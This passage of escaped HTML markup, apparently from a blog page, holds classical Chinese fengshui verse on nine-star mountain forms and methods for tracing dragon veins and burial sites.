font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E峦聚于此，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E五吉七凶定知之，圆平直尖小为吉，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E破贪奇狠亦倒斜；还有凶贪侧空飞，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E谋望丁财可堪记；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E平\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顶斜边巨门镇，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E土星居三财富神，丫髻开窝出天财，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E边有不明便失真；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E盆\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E头脚梳禄存样，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E土星居三祸首相，吐出前山结星峰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E有吉有凶细思量；头平生浪文曲星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水星局四游云认，落脉起星穴方结，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E上元福\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E厚下元\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E轻；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E尖\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顶带焰是廉贞，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E火星五中威武逞，气质九仞如来事，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E卫守门楼近穴情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E武曲羊群多\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E见背，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E六数金星福寿财，半圆双金长相伴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E正形吉星谢相垂；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E巍峨耙\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E齿破军峰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E七位金星肃杀从，莫道凶星无结穴，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E怀胎多作本山龙；驼峰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: Verdana; mso-bidi-font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E头左辅星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E抱喜金星居八形，若然指针无破局，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E子仪石崇耀鹏程；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E主峰迭起波浪山，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水星九起天地\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E间，来无踪时去无迹，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E子恋母情龙回\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Batang\u0026quot;,serif; font-size: 15.0pt; mso-bidi-font-family: Batang; mso-bidi-font-weight: bold;\"\u003E昐\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E细认龙踪有五法，一是天星从天去，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E默数八卦得元向；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E二是九星相生\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E处，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E土生金兮水木火；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E三是四神五星\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E齐，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E唤作五星归垣局；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E四是\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙云千堆雪，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E疏是行龙密结穴；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E五是引\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E绳直贪中，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E皆因弼星地下拱；行\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙支爪舞向后，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E止龙受胎脉在前；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E脉脉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E?\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E前消息清，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E观局相情穴自成；龙胎深藏左右前，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E觅时难奈百般情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E落脉一\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E节认雌雄，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E雄龙伟大硬直去；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E迂回水曲万般\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E娇，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E细碎莲步是雌龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E雌是阴\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E时雄曰阳，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E雌配阳人雄配阴，太极阴阳早已陈；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E无\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E论阴阳切勿急，龙急便是气骑龙，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E骑龙家财随风去，子孙四散无人踪；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙行迎送意不同，止龙脉结正授龙，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E落脉分支连山龙，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E正脉\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E飞出本山去，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E悠悠分家飞山龙；还见有情回头看，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顾名思义顾祖龙，虽然脉落意不同，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E正结穴情气来送；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太祖来\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; 